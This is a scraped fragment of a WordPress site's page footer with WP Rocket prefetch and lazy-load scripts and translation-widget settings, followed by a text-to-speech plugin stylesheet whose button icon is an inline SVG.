//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_70388900-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70388900'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-70388900","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_70388900-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/local-2/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="70388900" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9
body_size: 888
content:
.mg-tts-button::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='108' height='107' viewBox='0 0 108 107' fill='none'%3E%3Cscript xmlns=''/%3E%3Cpath d='M30.5 60.1253H23.8333V106.792H30.5C32.3333 106.792 33.8333 105.292 33.8333 103.459V63.4586C33.8333 61.6253 32.3333 60.1253 30.5 60.1253Z' fill='black'/%3E%3Cpath d='M77.1667 60.1253C75.3334 60.1253 73.8334 61.6253 73.8334 63.4586V103.459C73.8334 105.292 75.3334 106.792 77.1667 106.792H83.8334V60.1253H77.1667Z' fill='black'/%3E%3Cpath d='M107.167 53.4586C107.167 24 83.292 0.125305 53.8333 0.125305C24.3747 0.125305 0.5 24 0.5 53.4586C0.5 59.8545 1.625 65.9794 3.68747 71.6666C1.66667 75.125 0.5 79.1666 0.5 83.4584C0.5 95.2084 9.18747 104.937 20.5 106.562V60.3544C17.1667 60.8335 14.0625 62.0002 11.3541 63.7293C10.7916 60.9376 10.5 58.0626 10.5 55.1042C10.5 31.1869 29.896 11.7709 53.8333 11.7709C77.7506 11.7709 97.1666 31.1669 97.1666 55.1042C97.1666 58.0626 96.875 60.9376 96.3125 63.7293C93.6042 62.0001 90.5 60.8334 87.1666 60.3544V106.542C98.4584 104.917 107.167 95.1882 107.167 83.4384C107.167 79.1466 106 75.105 103.979 71.6466C106.042 66.0008 107.167 59.8549 107.167 53.4586Z' fill='black'/%3E%3Cscript xmlns=''/%3E%3C/svg%3E");
  background-size: cover;
  content: "";
  height: 20px;
  width: 20px;
  margin-right: 10px;
  display: inline-block;
  margin-top: auto;
  margin-bottom: auto;
}
.mg-tts-button {
  margin-bottom: 10px;
  background: #fff;
  border: 1px solid #000;
  border-radius: 999px;
  box-shadow: none;
  margin-bottom: 0px;
  padding: 10px 25px;
  display: flex !important;
  color: black !important;
  font-size: 1rem !important;
  text-transform: none !important;
  align-items: center;
}
.mg-tts-button:hover {
  background: #fff !important;
  color: black !important;
  opacity: 0.8 !important;
}

.mg-tts-button span {
  margin-top: auto;
  margin-bottom: auto;
}

.mg-text-to-speech audio {
  display: none;
}

.mg-text-to-speech.active .mg-tts-button {
  display: none !important;
}
